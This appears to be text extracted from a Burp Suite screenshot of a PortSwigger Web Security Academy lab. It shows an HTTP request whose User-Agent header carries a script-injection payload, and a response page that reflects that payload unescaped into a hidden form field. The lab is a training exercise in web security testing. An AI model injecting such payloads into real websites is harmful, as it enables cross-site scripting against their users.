 Send Cancel < ▼ > ▼
Target: https://0a7c004204bf683780b5ee0a00c6005e.web
Request
Pretty Raw Hex Hackvertor \n
1 GET /post?postId=4 HTTP/2
2 Host: 0a7c004204bf683780b5ee0a00c6005e.web-security-academy.net
3 User-Agent: carsaid"><script>alert(1)</script>
4
5
Response
Pretty Raw Hex Render Hackvertor \n
67 <p>
This has been copied straight from my blog. Reported!
</p>
68 <p>
</p>
69 </section>
70 <hr>
71 <section class="add-comment">
72 <h2>
Leave a comment
</h2>
73 <form action="/post/comment" method="POST" enctype="
application/x-www-form-urlencoded">
74 <input required type="hidden" name="csrf" value="
MR563aoRjjr41FJI5FQE46qwbFbyq2Jd">
75 <input required type="hidden" name="userAgent" value="carsaid
">
<script>
alert(1)
</script>
">
76 <input required type="hidden" name="postId" value="4">